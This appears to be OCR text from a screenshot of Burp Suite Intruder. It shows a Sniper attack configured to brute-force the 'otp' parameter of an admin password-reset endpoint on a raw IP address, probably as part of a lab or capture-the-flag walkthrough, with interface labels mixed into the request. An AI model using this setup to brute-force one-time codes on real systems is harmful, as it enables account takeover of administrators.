 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://13.127.120.228
Update Host header to match target
Clear §
1 GET /reset_password/admin.php?otp=§150§ HTTP/1.1
Auto §
2 Host: 13.127.120.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
Refresh
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate